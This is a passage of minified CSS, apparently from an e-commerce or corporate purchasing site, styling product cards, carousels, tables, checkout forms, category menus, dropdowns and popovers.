.product-price>label{font-size:17px;font-weight:500!important;margin-bottom:0;color:#072448;min-width:80px}.product-content a{color:#0171cd!important}.product-card-other .product-option{color:#2c2d4e;font-size:12px;overflow:auto;max-height:135px}.product-box-inner.active .flip-product-front{pointer-events:none}.product-change,.product-flag{border-top:1px solid #d8e1e5;border-bottom:1px solid #d8e1e5;padding:10px 5px}.product-change .product-flag>img{margin-right:15px}.product-change .custom-checkbox,.product-change .form-group{margin-bottom:6px!important}.card-title{font-size:22px;font-weight:500;color:#072448}.card-checkout .card-title{margin-bottom:0;padding-top:15px;padding-left:15px;padding-right:15px}.card-checkout .card-body{padding:1rem}.max-content{width:max-content!important}.b-r-4{border-radius:4px!important}.btn-normal{border:1px solid #aaa;font-size:16px;padding:10px 0;background:-webkit-linear-gradient(#fff,#d9e6ec);background:-moz-linear-gradient(#fff,#d9e6ec);background:-o-linear-gradient(#fff,#d9e6ec);background:linear-gradient(#fff,#d9e6ec);background-size:1px 100px;border-radius:8px;-webkit-transition:background .3s ease-out;-moz-transition:background .3s ease-out;-o-transition:background .3s ease-out;transition:background .3s ease-out}.btn-normal:focus,.btn-normal:hover{background-position:50px;border:1px solid #777!important}.btn-normal>.b-icon{position:relative;top:-3px;margin-right:8px}.swiper-container{cursor:grab}.swiper-container:active{cursor:grabbing}.swiper-slide>.product-block>.price{position:relative}.swiper-slide>.product-block>.add-cart{right:15px}.swiper-wrapper>.swiper-slide>.product-block{padding:15px}.swiper-items>a>.b-icon{position:relative;top:2px}.swiper-button-next,.swiper-button-prev,.swiper-items>a{color:#b5b5b5!important}.swiper-items>a{position:absolute;top:calc(50% - 27px);padding:6px 14px;border:.6px solid #b5b5b5;background-color:#f2f2f2;z-index:10;font-size:30px;transition:.1s;pointer-events:all;opacity:1}.swiper-items>a:hover{color:#787878!important}.swiper-items>a.next,.swiper-items>a.prev{cursor:pointer;pointer-events:none;opacity:0;transition:.3s}.swiper-items>a.prev{left:0;border-radius:0 4px 4px 0;box-shadow:0 1px 2px 0 #aaa}.swiper-items>a.next{right:0;border-radius:4px 0 0 4px;box-shadow:0 1px 2px 0 #aaa;-webkit-box-shadow:0 1px 2px 0 #aaa}.swiper-items>a.active{pointer-events:all;opacity:1}.swiper-slide{text-align:center}.swiper-slide>a>img,.swiper-slide>img{width:100%}.banner .swiper-slide>a>img,.banner .swiper-slide>img{height:60px;width:auto}.table-default{background-color:#fff}.table-default th,.table-default thead th{background-color:#ebf1f4;font-weight:500;color:#2c2d4e;text-align:center;outline:none}.table-default tbody tr td,.table-default thead tr th{font-size:12px;padding:6px 20px}.table-default tbody tr:nth-of-type(2n){background-color:#fbfdfe}.table-default.table-bordered td,.table-default.table-bordered th{border:none}.table-default.table-bordered tr{border-bottom:1px solid #dee2e6}.table-style-2{border-left:none;border-right:none}.table-style-2 tbody tr:nth-of-type(2n),.table-style-2 tbody tr:nth-of-type(odd){background-color:#f6fbfd}.table-scroll tbody{display:block;height:100px;overflow:auto}.table-scroll tbody tr,.table-scroll thead{display:table;width:100%;table-layout:fixed}.table-scroll thead{width:calc(100% - 1em)}.carousel.product-image[aria-busy=false]>.carousel-inner{overflow:unset}.product-image .carousel-control-next,.product-image .carousel-control-prev{height:60px;width:45px;box-shadow:0 1px 2px 0 #aaa;-webkit-box-shadow:0 1px 2px 0 #aaa;top:calc(50% - 30px);background-color:#cacaca}.product-thumbnail{width:100%;border:2px solid transparent;transition:.3s;cursor:pointer}.product-thumbnail.active,.product-thumbnail:hover{border-color:#31b2e5}.radio-hidden .custom-control-input:checked~.custom-control-label:before,.radio-hidden .custom-control-label:after,.radio-hidden .custom-control-label:before,.radio-hidden .custom-radio .custom-control-input:checked~.custom-control-label:after,.radio-hidden .custom-radio .custom-control-label:before{display:none!important}.radio-hidden .custom-control-input{width:0}.radio-hidden{display:inline-block}.btn-color{width:32px;height:32px;display:block;border:2px solid transparent}.custom-radio-group .custom-radio{padding-right:12px}.custom-radio-group .custom-radio>label{width:100%}.form-group.label-w-200{margin-bottom:10px}.label-w-200 .col-form-label{flex:0 0 100px!important;max-width:100%!important}.btn-color.active,.btn-line.active,.btn-perpage.active{border-color:#0171cd!important;color:#0171cd!important}.btn-line{border:2px solid #d4d9dc;border-radius:0;color:#777;padding:5px .75rem}.btn-inner-image{padding:0}.btn-inner-image>img{width:45px}.btn-perpage{border:1px solid #d4d9dc;background-color:#fff;border-radius:0;color:#777;padding:2px 4px}.btn-nb{border:none;background-color:#ebf1f4;border-radius:4px;color:#444567;padding:4px 22px}.btn-nb:hover{background-color:#e5ebee}.btn-nb:focus{border:none!important}.radio-hidden.custom-control{padding-left:6px}.list-style-none{list-style:none}.btn-share{width:30px;height:30px;color:#0171cd;border:1px solid #0171cd;border-radius:50%;text-align:center;display:inline-block;margin-right:5px;cursor:pointer;transition:.3s}.btn-share:hover{color:#005498;border:1px solid #005498}.btn-share>svg{position:relative;top:2px;font-size:14px;height:14px}.product-share>.btn-share:last-child{margin-right:0}.product-price>.text-label{white-space:nowrap;margin-left:.5rem}.nowrap{white-space:nowrap}.border-primary{border:2px solid #0171cd!important}.border-linear{width:100%;height:4px;background:linear-gradient(90deg,#fff,#ebf1f4 50%,#fff)}.radio-pill{margin-right:0!important}.radio-pill>label{width:54px!important;padding:2px 0;border:1px solid #ccc;text-align:center;border-radius:4px;font-size:12px;transition:.3s;cursor:pointer}.radio-pill.active>label,.radio-pill>label:hover{border-color:#838c93;background-color:#838c93;color:#fff}.change-img{width:78px;position:absolute;top:60px;opacity:.6;text-align:center;background-color:#ebf1f4;border-top:none;transition:.3s;margin-left:1px;cursor:pointer}.change-img.company{width:calc(100% - 2px);top:unset;bottom:1px;height:24px;display:flex;align-items:center;justify-content:center}.change-img:hover{opacity:1}.change-img>.b-icon{color:#acb4b8;font-size:20px}.media-user>.media-body>.hilight{color:#313252;padding:14px 20px;position:relative;height:80px;font-size:14px;background-image:linear-gradient(90deg,#ebf1f4 0,#f6f9fa)}.media-user>.media-body>.last-login{text-align:right;margin-top:6px}.media-user>.media-body>.hilight,.media-user>.media-body>.last-login{width:calc(100% - 60px);max-width:360px}.media-user>.media-body>.hilight:after{content:"";border-left:30px solid #f6f9fa;border-bottom:80px solid transparent;position:absolute;right:-30px;top:0}.img-box{width:80px;height:80px;display:flex;border:1px solid #d0d8dc;justify-content:center;align-items:center}.img-lg{width:140px;height:140px}.media>img{width:80px}.media.selected{border:1px solid #0171cd!important}.media-order .media-checkbox{width:30px;position:absolute}.media-checkbox .custom-control.custom-checkbox{margin-top:-5px}.media-order>.media{flex:0 1 100%;flex-direction:row;padding:16px}.media-order .b-icon{transition:.3s}.media-order.active .order-budget .b-icon{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.media-order.active .collapse-transition{pointer-events:all;height:104px}.media-expand>.expand-inner{padding:8px;background-color:#ebf1f4;height:100%}.media-expand>.expand-inner>.expand-body{margin-left:188px;height:100%;background-color:#fff;border-radius:4px;padding:8px 12px}.media-expand>.expand-inner>.expand-body.approve{margin-left:0}.badge-square{position:relative}.badge-square:after{content:"";background:#ebf1f4}.badge-square:after,.badge-square>span{position:absolute;width:32px;height:32px;top:0;left:0}.badge-square>span{z-index:2;display:flex;justify-content:center;align-items:center;font-size:12px;color:#4e4e4e}.expand-col{max-width:300px}.media-order{padding:12px 26px;border:1px solid #ebf1f4;box-shadow:0 1px 2px 0 #ebeeef;-webkit-box-shadow:0 1px 2px 0 #ebeeef;margin-bottom:30px}.media-order .media-head{min-width:260px;padding-left:20px}.media-order .list-order-item img{width:60px;white-space:nowrap}.media-order .list-order-item{display:inline-block;min-width:386px;border-left:1px solid #d7d7d7;padding-left:1rem}.media-order .order-summary{color:#2c2d4e;white-space:nowrap;display:inline-block}.media-order .order-summary.media-right{margin-right:1.5rem}.media-order .order-status{width:160px;text-align:center;margin-right:1.5rem;color:#2c2d4e}.media-address{padding:12px 26px;border:1px solid #dee2e6;box-shadow:2px 2px 2px #e1e5e8;-webkit-box-shadow:2px 2px 2px #e1e5e8;margin-bottom:30px}.media-address img{width:60px;height:fit-content}.text-group.text{height:40px}.text-group.wide .input-component>span{width:calc(100% - 220px)}.text-group .col.label{max-width:170px;position:relative;margin-top:7px}.col-group>.col.label{max-width:120px}.col-group>.col>div,.col-group>.col>label{height:32px;display:flex;align-items:center}.text-group .col.checkbox{margin-left:20px}.text-group .col.ext .input-component>label{position:relative;margin-top:7px;width:70px;font-size:13px}.text-group .col.ext .input-component>span{width:calc(100% - 70px)}.text-group .col,.text-group.text .col{position:relative;margin-top:0}.text-group>.row{margin-left:-10px;margin-right:-10px}.text-group>.row>.col{padding-left:10px;padding-right:10px}.border-radius{border-radius:.25rem}.progress-bar{background-color:#0171cd!important}.pt-none{padding-top:0!important}.pb-6{padding-bottom:2rem!important}.pb-none{padding-bottom:0!important}.product-content .alert-warning{background-color:#fffcf4}.progress-rating .progress{height:6px}.progress-rating .progress .progressbar{background-color:#f8aa4b!important}.progress-group{display:flex}.progress-group>label{width:50px;font-size:12px;float:left}.progress-group>.progress{width:calc(100% - 50px);position:relative;top:8px}.rating-count{font-size:12px;position:relative;top:-2px;margin-left:2px}.product-card .rating-count,.product-content .rating-count,.product-list .rating-count{top:0}.product-rating .bi-star-fill.active{color:#f8aa4b;cursor:default}.product-rating .bi-star-fill{color:#aaa;margin-right:1px}.h-auto{height:auto}.label-group{margin-bottom:1rem}.label-group>label{display:block;float:left;width:90px;font-size:12px;font-weight:500}.label-group>span{font-size:13px;display:grid}.d-contents{display:contents}.select-dropdown>.dropdown>.btn{padding:0;background-color:transparent;border:none;color:#075f82;font-size:13px;text-align:left}.select-dropdown>.dropdown>.btn:active,.select-dropdown>.dropdown>.btn:focus,.select-dropdown>.dropdown>.btn:hover{background-color:transparent!important;border:none!important;color:#075f82!important}.select-dropdown>.dropdown>.btn>.b-icon{font-size:20px;color:#acacac;position:absolute;transition:.3s;right:15px;top:0}.select-dropdown>.dropdown.show>.btn>.b-icon{transform:rotate(-180deg);-webkit-transform:rotate(-180deg)}.select-dropdown>.dropdown>.dropdown-menu{top:10px!important;width:190px;left:-15px!important}.select-dropdown>.dropdown>.dropdown-menu li a{font-size:13px}.select-dropdown>.dropdown>.dropdown-menu li.active a,.select-dropdown>.dropdown>.dropdown-menu li a:active,.select-dropdown>.dropdown>.dropdown-menu li a:hover{color:#313252;background-color:#ebf1f4}.b-icon.view{color:#aaa}.b-icon.view.active{color:#0171cd}.card-navigation{border-radius:2px;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde;border:1px solid #d5dbde!important}.navigation{display:flex;margin-bottom:.5rem}.banner-cover{background-position:50%;display:block;background-repeat:no-repeat;width:calc(100vw - 322px);background-size:cover}.navigation>.home-banner{padding-right:6px;flex:0 0 84.2%}.mini-banner>.banner{margin-bottom:6px}.border-bottom-shadow{height:3px;box-shadow:0 1px 3px #ebf1f4;-webkit-box-shadow:0 1px 3px #ebf1f4;border-radius:50%;background-color:#ebf1f4}.mini-banner>.banner:last-child{margin-bottom:0}.badge-check,.badge-x{color:#fff;font-weight:900;background-color:#e35d62;border-radius:50%;width:64px;height:64px;padding:5px}.badge-check{background-color:#54d2d2}.navigation>.menu-list .list{list-style:none;margin-bottom:0}.navigation>.menu-list .list>li{margin-bottom:6px}.navigation>.menu-list .list>li:last-child{margin-bottom:0}.navigation>.menu-list .list .title{height:51px;line-height:30px;display:block;padding:12px 10px;background-color:#072448;border-radius:2px;color:#f5fcff;text-align:center;font-size:14px;font-weight:500}.navigation>.menu-list .list a{height:56px;display:block;background-color:#fff;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde;border:1px solid #ebf1f4;padding:12px 10px;color:#2c2d4e;font-size:14px;position:relative;border-radius:2px}.navigation>.menu-list .list a>.b-icon{position:absolute;right:10px;top:20px}.navigation>.menu-list .list a>img{width:32px;height:32px;margin-right:15px}.dashboard-slot{height:100px}.dashboard-slot-nb{height:143px}.card-account .dashboard-slot{height:119px}.bullet-primary{min-width:10px;width:10px;height:10px;background-color:#54d2d2;position:absolute;left:0;top:6px;border-radius:50%}.bullet-primary.disabled{background-color:#d1d1d1}.b-icon.disabled{pointer-events:none;color:#aaa}.b-icon.active{color:#54d2d2;cursor:pointer}.check-out .text-label>[class*=col-]{margin-bottom:4px}.check-out .text-label>[class*=col-]:last-child{margin-bottom:0}.promo-code .btn,.promo-code input{height:40px!important;font-size:12px!important;border-radius:0!important;border:1px solid #19a9e2!important}.promo-code input{border-right:none!important;background-color:#ebf1f4}.check-out .card-footer{padding:10px 15px}.check-out .card-body{padding:15px}.border-content{border-radius:4px;background-color:#ebf1f4;border:1px solid #d6dde1!important}.border-content.secondary{background-color:#fafbfc}.inner-button{position:relative}.inner-button>button{position:absolute;right:4px;top:4px;padding:0 .75rem!important;height:24px;max-height:24px;min-height:24px}.inner-button .form-control{padding-right:85px}.maker-badge>li:before{height:32px;width:32px;position:absolute;background-image:linear-gradient(0deg,#01a0df,#a9e7ff);font-size:18px;color:#fff;line-height:32px;text-align:center;left:0;padding:0 10px;border-radius:4px}.linear-horizontal{background-image:linear-gradient(270deg,#fff,#ebf1f4,#fff);display:block;height:5px;width:100%;position:relative;top:-12px}.linear-vertical{background-image:linear-gradient(180deg,#fff,#ebf1f4,#fff);display:block;height:100%;width:6px;position:absolute;top:0;right:-3px}.maker-badge{list-style:none;margin-left:0;font-size:12px}.maker-badge li{counter-increment:custom;color:#002433;position:relative;padding-left:45px;margin-bottom:22px;line-height:18px}.maker-badge li:before{content:counter(custom) " "}.maker-badge li:first-child{counter-reset:custom}.alert-dismissible .close{top:-4px!important}.alert-info{word-break:break-word}.alert-info.info-custom{color:#2c2d4e;background-color:#f2fbff;border-color:#6ab0d3;font-size:13px}.alert-info.danger-custom{color:#2c2d4e;background-color:#fff6f7;border-color:#f7bfc5;font-size:13px;padding:.5rem .75rem}.alert-info.coupon-custom{color:#2c2d4e;background-color:#f2fbff;border-color:#6ab0d3;font-size:12px;padding:.5rem .75rem}.approver-content>.approver-item{padding:9px 10px;border-bottom:1px solid #ebf1f4;line-height:20px;cursor:pointer;transition:.1s}.approver-content>.approver-item.selected,.approver-content>.approver-item:hover{background-color:#ebf1f4}.approver-content>.approver-item>span{margin-left:10px}.input-component>span{width:100%;position:relative}.input-component.horizontal>span{position:static}.input-component.horizontal .validate-text{white-space:nowrap;left:0;bottom:-15px}.text-group label{color:#838c93;width:170px;margin-bottom:6px;vertical-align:top}.text-group.sm-group label{width:150px}.text-group.xs-group label{width:120px}.regular label{font-weight:400!important;color:#a0aebb}.regular .form-group{margin-bottom:15px}.regular .input-component.horizontal .validate-text{right:5px!important}.text-group>span>.qty-component{display:inline-block}.text-group .input-component>span{width:calc(100% - 170px)}.text-group .input-component>select{width:calc(100% - 170px);padding:2px 8px}.text-group.wide label{width:220px}.label-switch{margin-top:-6px}.label-switch .custom-control-input:checked~.custom-control-label:before,.label-switch .custom-control-label:before{width:64px;height:24px;border-radius:22px}.label-switch .custom-control-input~.custom-control-label:after{border:1px solid transparent;box-shadow:0 1px 3px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.5);background-color:#fff}.label-switch .custom-control-label:before{border:1px solid #d2d2d2}.label-switch .custom-control-input:checked~.custom-control-label:after{left:calc(-2.25rem + 34px);border:1px solid transparent;box-shadow:0 1px 3px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.5)}.label-switch .custom-control-input:checked~.custom-control-label:after,.label-switch .custom-control-label:after{width:26px;height:26px;border-radius:50%;top:4px}.label-switch .custom-control-input:checked~.custom-control-label:before{background-color:#005aaa;border-color:#005aaa!important}.label-switch .switch-checked{position:absolute;color:#fff;top:8px;left:-20px}.label-switch .switch-unchecked{position:absolute;color:#005aaa;top:8px;left:-8px}.btn-add-icon>.b-icon{color:#0171cd;font-size:38px;position:relative;top:8px;margin-right:5px;transition:.3s;cursor:pointer}.btn-add-icon.icon-small>.b-icon{font-size:24px;top:3px}.btn-add-icon.icon-small:hover>.b-icon,.btn-add-icon>.b-icon:hover{color:#005eac}.btn-add-icon{color:#7878aa}.container-overflow{display:flex;width:100%;overflow:visible;max-width:1400px;background-color:#fff;padding:1rem 1rem 0;margin:auto auto 2rem}.admin-site .aside-wrapper,.admin-site .aside-wrapper .content{background-color:#fff;position:relative}.collapse-2{background-color:#ebf1f4}.collapse-2>div{padding:.5rem}.collapse-transition{width:100%;height:0;overflow:hidden;pointer-events:none;transition:.2s}.collapse-transition.show{pointer-events:all}.card.card-custom{margin-bottom:0;border-radius:0;box-shadow:0 1px 2px 0 #d5dbde;-webkit-box-shadow:0 1px 2px 0 #d5dbde;border:1px solid #efefef!important}.label-dept-id{background-color:#0171cd;color:#fff;min-width:110px;text-align:center;font-size:12px;display:inline-block;padding:2px .5rem}.not-active .label-dept-id{background-color:#ebf1f4;color:#b9c6cc}.transition{transition:.3s}.collapse-chevron.not-collapsed>.b-icon,.rotateY{transform:rotate(-180deg);-webkit-transform:rotate(-180deg)}.dept-slot-lists>div{border-bottom:1px solid #d6dde1}.dept-slot-lists>div:last-child{border-bottom:none}.dept-slot-lists .btn-text.text-approve{margin-right:1.5rem}.dept-slot-lists .bi-chevron-down{margin-top:4px}.dept-edit.show{height:400px}.dept-edit-content{margin-top:1.5rem;margin-bottom:1.5rem;padding:2rem;background-color:#e5eef2}.costcenter-create-content{height:600px}.table-style-default{font-size:12px;color:#2c2d4e;border:1px solid #6ab0d3}.table-style-default table>thead>tr>th{font-size:13px;background-color:#ebf1f4!important;border:none}.table-style-default table>tbody>tr>td{border:none}.table-style-default table>tbody>tr{background-color:#fff;border:1px solid #ebf1f4}.table-style-default .table td,.table-style-default .table th{padding:4px;line-height:25px}.no-header.table>thead,.no-header .table>thead{display:none!important}.table-style-light.header-transparent{border:none}.header-transparent.table>thead th{border:none!important}.table-style-light tbody>tr>td{background-color:#fcffff;border:none}.table-style-light{font-size:12px;color:#2c2d4e;border:1px solid #ceeefb}.table-style-light tbody>tr>td.border-right{border-right:1px solid #e6f8ff!important}.table-style-light tbody>tr{border:1px solid #ceeefb}.table-style-light td{padding:4px 16px;line-height:25px;vertical-align:middle}.table-style-light.extra td{padding:16px;line-height:18px;vertical-align:middle}.table-style-dark tbody>tr>td{background-color:#fff;border:none}.table-style-dark .b-table-empty-row .text-center{font-size:14px;padding:.25rem 0}.table-style-dark{font-size:12px;color:#2c2d4e;border:1px solid #ebf1f4;box-shadow:0 1px 2px 0 #d5dbde;-webkit-box-shadow:0 1px 2px 0 #d5dbde}.table-style-dark tbody>tr>td.border-right{border-right:1px solid #ebf1f4!important}.table-style-dark tbody>tr{border:1px solid #ebf1f4}.table-style-dark td{padding:4px 16px;line-height:25px;vertical-align:middle}.table-noborder thead>tr>th{font-size:11px;background-color:#ebf1f4;border:none;text-align:center}.table-noborder tbody>tr>td{font-size:12px;background-color:#fff;border:none}.table-noborder{font-size:12px;color:#2c2d4e;border:1px solid #d6dfe4}.table-noborder tbody>tr,.table-noborder thead>tr{border-bottom:1px solid #d6dfe4;white-space:nowrap}.table-noborder thead>tr{border-top:1px solid #d6dfe4}.table-noborder td,.table-noborder th{padding:4px 8px;line-height:25px;vertical-align:middle}.table-noborder .b-table-empty-row .my-2{margin:0!important}.table-selected{border:1px solid #6ab0d3}.table-selected .table thead>tr{border-top:none}.dept-slot-lists .table-noborder tbody>tr:last-child,.table-selected .table tbody>tr:last-child{border-bottom:none}.table-custom-pagination>span{display:inline-block;font-weight:300;color:#000;opacity:.7}.table-custom-pagination>span.pointer:hover{opacity:1}.button-items>.btn{margin-right:6px;margin-bottom:12px!important}.button-items>.btn:last-child{margin-right:0}.btn-role,.btn-role:focus{padding-right:16px;padding-left:16px;min-width:100px;font-size:13px;font-weight:400;background-color:#fff;border:1px solid #979797!important;color:#2c2d4e}.btn-role.active{background-color:#0171cd;border:1px solid #0171cd!important;color:#fff}.modal-default .modal-header{border-bottom:none;margin-left:auto;padding:.5rem .75rem .25rem}.modal-default .modal-body{padding:0 1rem 1rem}.modal-default .btn-icon-close{padding:0}.modal-default .modal-header .close{font-size:36px;line-height:20px}.modal-header .close{transition:.3s}.modal-middle{top:20%}.fixed-scroll{position:fixed;top:142px;width:100%;max-width:348px;background-color:transparent!important}.fixed-hold>.content-scroll{position:absolute;bottom:45px;width:100%;max-width:348px}.fixed-scroll.fixed-hold{position:relative;top:0}.group-input>span>input,.group-input>span>input:focus{border-radius:0;height:35px;border-color:#19a9e2!important;border-right:none!important}.group-input>span>input.empty,.group-input>span>input.empty:focus,.multiselect.empty .multiselect__tags{border-color:#ff495d!important;color:#ff495d!important}.group-input>span>span.validate-text{color:#ff495d;position:absolute;font-size:10px}.text-secondary>span.validate-text{color:#ff495d;font-size:10px}.error-warning .form-control,.error-warning .form-control:focus{color:#ff495d;border-color:#ff495d!important;background-color:#fff5f6}.empty-cart{background-color:#ebf1f4;height:345px;align-items:center;display:flex;flex-direction:column;justify-content:center}.alert-danger,.checkout-warning>.alert{border-radius:4px!important;background-color:#fff5f6!important;border:2px solid #ff5a6c!important;font-size:12px}.alert-danger>div.warning-title,.checkout-warning>.alert{color:#653b40!important;font-weight:500}.alert-danger>div>span.warning-text,.checkout-warning>.alert{color:#47181e!important;font-weight:400}.alert-danger>div.warning-title>div>span.warning-icon,.checkout-warning>.alert{color:#ff495d!important;margin-right:8px!important}.alert-danger>div.warning-title>div>span.title-text,.checkout-warning>.alert{position:relative}.disabled-checkout{cursor:no-drop;background:#c2c3c3!important}.section-fix{flex:0 0 380px;max-width:380px}.section-auto,.section-fix{padding-left:1rem;padding-right:1rem}.section-auto{flex-basis:0;flex-grow:1;max-width:calc(100% - 380px)}.error-checkbox .custom-control-label{color:#ff495d}.error-checkbox .custom-control-label:before{border-color:#ff495d}.empty-row{display:flex;justify-content:center;align-items:center;height:70px;width:100%;font-size:16px}.card-secondary{box-shadow:0 1px 3px 0 #e6f8ff;-webkit-box-shadow:0 1px 3px 0 #e6f8ff;border:.5px solid #ccd7db;background-color:#e5eef2}.md-input input{height:40px}.multiselect{min-height:32px!important}.multiselect .multiselect__content-wrapper,.multiselect .multiselect__tags{border:1px solid #ced4da}.multiselect .multiselect__option--disabled{font-weight:300}.multiselect .multiselect__option,.multiselect .multiselect__single,.multiselect .multiselect__tags{font-size:12px}.multiselect.md-multiselect .multiselect__option{display:block;padding:.5rem 1rem}.multiselect.md-multiselect,.multiselect.md-multiselect .multiselect__select{height:32px}.multiselect.md-multiselect .multiselect__tags{padding:4px 40px 0 1rem;max-height:32px;min-height:32px}.multiselect.md-multiselect .multiselect__input,.multiselect.md-multiselect .multiselect__placeholder,.multiselect.md-multiselect .multiselect__single{padding-left:0!important}.multiselect-optional .multiselect__tag{background-color:#0175ce}.multiselect-optional .multiselect__tag .multiselect__tag-icon:after{color:#fff;position:relative;top:-1px}.multiselect-optional .multiselect__tag .multiselect__tag-icon:hover{background-color:#015b7f}.multiselect-optional .multiselect__tags{min-height:40px}.multiselect__input,.multiselect__placeholder{padding-left:.5rem!important}.multiselect__placeholder{line-height:18px}.multiselect .multiselect,.multiselect .multiselect__input{font-size:12px;background-color:transparent;padding-top:1px}.multiselect .multiselect__option--highlight{background-color:#0171cd}.multiselect .multiselect__option{padding:0 1rem;display:flex;align-items:center}.multiselect .multiselect__option--selected{font-weight:400}.multiselect .multiselect__select:before{top:19px}.btn-pill-primary{font-size:13px;color:#fff;background-color:#0171cd;position:relative;padding-left:1.5rem;padding-right:1.5rem;border-radius:25px}.btn-pill-primary .close{position:absolute;font-size:12px;border-radius:50%;top:-5px;right:-5px;opacity:1;color:#0171cd;box-shadow:0 1px 2px 0 #102b74;-webkit-box-shadow:0 1px 2px 0 #102b74;background-color:#fff;padding:2px}.btn-pill-primary:hover{color:#fff}.btn-pill-primary .close:not(:disabled):not(.disabled):focus,.btn-pill-primary .close:not(:disabled):not(.disabled):hover{opacity:1}.button-items>.btn[class*=btn-pill-]{margin-right:16px;margin-bottom:16px}.btn-text-active .active{color:#0072ce}.spinner-border.text-primary{color:#0171cd!important}.tab-brand-items{position:relative;background-color:#fff}.brand-tab-banner{display:block;width:360px;float:left}.brand-tab-banner-box{padding-left:1rem;padding-right:1rem;padding-bottom:1rem}.brand-tab-items .swiper-wrapper>.swiper-slide>.product-block{padding:0 15px}.fix-center{height:100%;width:100%;display:flex;justify-content:center;align-items:center}.main-category-component,.main-sub-category-list{position:relative;height:96px;display:flex;flex-direction:row;z-index:2}.main-category-component>.main-category-active{position:relative;align-items:center;display:flex;justify-content:center;width:250px;height:100%}.main-category-content{display:flex;width:calc(100% - 340px)}.main-category-items{display:flex;flex:0 0 10%;text-align:center;border:2px solid #0171cd;border-bottom:none;height:100%;flex-direction:column;padding:5px;position:relative}.main-category-items-nosub{position:static!important;border:2px solid #0171cd!important}.main-category-items>div:after{content:"";position:absolute;width:100%;height:4px;background-color:#f5fcff;bottom:-3px;left:0}.main-category-list{display:flex;flex:1 1 100%}.main-category-nav{width:90px;justify-content:flex-end;-webkit-justify-content:flex-end;display:flex;flex-direction:column;border-left:2px solid #ebf1f4}.main-category-nav .see-all{border-top:2px solid #ebf1f4;text-align:center;font-size:10px;padding-top:10px;padding-bottom:10px}.main-category-list .swiper-slide{display:flex;padding:5px;flex-direction:column;cursor:pointer;position:relative}.main-category-list .swiper-slide:first-child:after{border-left-color:transparent}.main-category-list .swiper-slide:after{content:"";position:absolute;width:100%;height:100%;left:0;top:0;border:2px solid transparent;border-left-color:#ebf1f4;transition:.3s;pointer-events:none}.main-category-list .swiper-slide:hover:after{border:2px solid #01a0df}.main-category-list .swiper-slide>div{transition:.3s}.main-category-items img,.main-category-list .swiper-slide img,.main-sub-category-list .swiper-slide img{width:56px!important;margin:auto}@media screen and (max-width:480px){.main-category-items img,.main-category-list .swiper-slide img,.main-sub-category-list .swiper-slide img{width:100px!important;margin:auto}}.main-category-component .prev{position:absolute;top:0;right:0;cursor:pointer;padding:15px;opacity:0;transition:.3s}.main-category-component .next.active,.main-category-component .prev.active{opacity:1}.main-category-component .next{width:100%;height:100%;opacity:.5;transition:.3s;align-items:center;display:flex;justify-content:center;cursor:pointer}.main-sub-category-list .swiper-slide{display:flex;padding:5px;flex-direction:column;border:1px solid #ebf1f4;cursor:pointer;background-color:#fff}.main-sub-category-list .swiper-slide>a{transition:.3s}.main-sub-category-list .swiper-slide>a:hover{opacity:1;text-decoration:none}.inner-next,.inner-prev{position:absolute;z-index:2;top:45px;opacity:0;transition:.3s;padding:10px 5px;color:#77808a}.inner-prev{left:0}.inner-next{right:0}.inner-next:hover,.inner-prev:hover{color:#212529}.inner-next.active,.inner-prev.active{opacity:1}.list-sub-category{padding:15px 30px;background-color:#f5fcff;border:2px solid #0171cd;position:relative;z-index:1}.main-category-see-all{position:absolute;display:flex;display:-ms-flexbox;width:calc(100% - 250px);background-color:#fff;right:2px;z-index:3;opacity:0;box-shadow:0 1px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2);transition:.3s;pointer-events:none;top:-100px;border:1px solid #efefef}.main-category-see-all.active{pointer-events:all;opacity:1;top:0}.main-category-see-all-left{flex:1 1 100%}.main-category-see-all-right{flex:0 0 90px;height:96px}.main-category-see-all-left>.item{cursor:pointer;display:inline-block;width:10%}.main-category-see-all-left>.item>div{height:98px;display:flex;flex-direction:column;align-items:center;justify-content:center}.main-category-see-all-left>.item img{width:56px}.main-category-see-all-right>div{display:flex;flex-direction:column;align-items:center;justify-content:flex-end;-webkit-justify-content:flex-end;height:88px;cursor:pointer}.controller .controller-page,.product-information{display:flex}@keyframes MoveUpDown{0%,to{bottom:0}50%{bottom:6px}}.product-similar{display:flex;flex-direction:column;flex:1 1 100%}.media-similar{align-items:center}.media-similar>img{flex:0 0 100px}.media-similar .product-price{flex:0 0 120px}.media-similar .product-detail{flex:0 0 380px}.error-toast{top:75px!important;opacity:.9}.error-toast .b-toaster-slot{max-width:320px!important}.error-toast .toast{border:none;box-shadow:0 .25rem .5rem rgba(0,0,0,.5);-webkit-box-shadow:0 .25rem .5rem rgba(0,0,0,.5)}.error-toast .toast .toast-body{display:flex;min-height:60px;border-left:8px solid red;border-radius:4px;background-color:#fff;color:#721c24;font-weight:500;font-size:12px}.error-toast .toast .toast-body .b-icon{font-size:22px;cursor:pointer;color:#929292}.ls-1{letter-spacing:1px}.add-to-favorite .select-catalog>div>span.active{border-color:#0171cd;color:#0171cd}.add-to-favorite{position:absolute;width:max-content;padding:1rem 1.25rem;min-width:240px;background-color:#fff;box-shadow:0 2px 6px 0 #97a5ab;-webkit-box-shadow:0 2px 6px 0 #97a5ab;border:1px solid #ebf1f4;z-index:2;right:0;margin-top:10px}.popover.add-to-favorite{right:unset;padding:.75rem 1rem!important;left:-25px!important;margin-top:.5rem}.popover.add-to-favorite .arrow{display:none}.popover.add-to-favorite .popover-body{padding:0!important}.add-to-favorite .select-catalog{overflow-x:auto;max-height:140px}.add-to-favorite .select-catalog>div>span{height:24px;border-radius:12px;border:1px solid #979797;font-size:10px;color:#2c2d4e;display:inline-block;line-height:24px;transition:.3s;cursor:pointer;margin-right:.5rem}.add-to-favorite .select-catalog>div>span:hover{border-color:#0171cd;color:#0171cd}.popover-bottom-left{left:15px!important;box-shadow:2px 2px 4px #d6d6d6;-webkit-box-shadow:2px 2px 4px #d6d6d6;border-color:#ccc!important;z-index:9!important;max-width:305px!important;margin-left:-13px}.popover-bottom-left .popover-body{min-width:300px!important;padding:0!important}.popover-bottom-left .arrow{margin-left:-15px!important}.popover-bottom-left .popover-body 